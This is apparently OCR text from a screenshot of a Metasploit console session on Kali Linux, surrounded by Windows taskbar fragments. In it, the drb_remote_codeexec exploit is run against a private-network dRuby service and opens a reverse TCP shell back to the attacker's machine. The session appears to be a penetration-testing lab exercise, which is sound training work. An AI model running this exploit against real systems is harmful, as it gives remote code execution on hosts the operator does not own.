 root@kali8: ~
In swapper task - not syncing
Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7.com/metasploit
       =[ metasploit v4.12.22-dev                         ]
+ -- --=[ 1577 exploits - 906 auxiliary - 272 post        ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/linux/misc/drb_remote_codeexec
msf exploit(drb_remote_codeexec) > show options
Module options (exploit/linux/misc/drb_remote_codeexec):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
   URI                    yes       The dRuby URI of the target host (druby://host:port)
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf exploit(drb_remote_codeexec) > set URI druby://192.168.16.217:8787
URI => druby://192.168.16.217:8787
msf exploit(drb_remote_codeexec) > exploit
[*] Started reverse TCP double handler on 192.168.16.208:4444
[*] trying to exploit instance_eval
[*] instance eval failed, trying to exploit syscall
[*] payload executed from file .oe8IDNytcdNMOcmR
[*] make sure to remove that file
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo feGuCeoUxDzR3pFI;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
Search Windows
ENG
10:48 PM
4/29/2017
2